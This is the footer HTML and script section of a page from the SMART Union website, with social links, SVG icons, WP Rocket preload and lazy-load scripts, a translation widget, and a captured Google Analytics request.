class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-17375535"></div> <script type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_17375535-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['17375535'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-17375535","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_17375535-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rails-boost-spending-hiring-dividends/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="17375535" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"6a50d8b20e","url":"https:\/\/www.smart-union.org\/rails-boost-spending-hiring-dividends","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770070160 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=548838895&t=event&ni=1&_s=1&dl=https%3A%2F%2Fwww.smart-union.org%2Frails-boost-spending-hiring-dividends%2F&ul=en-us%40posix&dt=Rails%20boost%20spending%2C%20hiring%2C%20dividends%20-%20SMART%20Union&sr=1280x720&vp=1280x720&ec=Scroll%20Depth&ea=Percentage&el=25%25&_u=YADAAEABAAAAACAAI~&jid=1355663473&gjid=1127934054&cid=521324265.1770099322&tid=UA-44733748-1&_gid=1252824678.1770099322&_r=1&_slc=1&gtm=45He61u1n81N5PCJ4Xv859691157za200zd859691157&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495939~115616986~115938465~115938469~116185181~116185182~116988315~117041588&z=1880298228
body_size: -569
content:
2,cG-NBTGLBNDC9